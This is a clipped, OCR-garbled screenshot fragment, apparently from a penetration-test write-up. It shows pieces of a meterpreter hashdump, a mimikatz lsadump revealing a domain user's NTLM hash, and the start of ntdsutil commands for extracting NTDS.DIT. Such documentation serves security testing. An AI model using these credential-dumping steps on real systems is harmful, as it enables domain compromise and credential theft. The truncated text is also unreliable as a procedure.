
meterpreter > ha
demo.mwr:1138:aa
b4:::
meterpreter >
This is confirmed using
mimikatz # lsadu
Domain : GOAT / 
RID : 00000472 (
User : demo.mwr
* Primary
    LM   :
    NTLM : 1e
NTDS.DIT was then retr
using-in-built.html
) and
C:\>ntdsutil
ntdsutil: activa